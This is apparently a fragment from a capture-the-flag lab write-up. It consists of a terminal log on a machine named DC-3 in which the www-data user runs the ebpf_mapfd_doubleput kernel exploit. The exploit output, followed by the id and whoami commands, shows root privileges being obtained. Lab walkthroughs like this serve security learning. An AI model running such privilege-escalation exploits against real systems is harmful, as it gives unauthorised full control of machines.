 suidhelper.c
www-data@DC-3:/var/www/html/templates/ebpf_mapfd_doubleput_exploit$ doubleput
doubleput
doubleput: command not found
www-data@DC-3:/var/www/html/templates/ebpf_mapfd_doubleput_exploit$ ./doubleput
</templates/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
ls
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
ls
suid file detected, launching rootshell...
we have root privs now...
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
cd ..
ls
39772
39772(1).zip
39772.zip
397721
__MACOSX
beez3
ebpf_mapfd_doubleput_exploit
exploit.tar
index.html
protostar
system
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root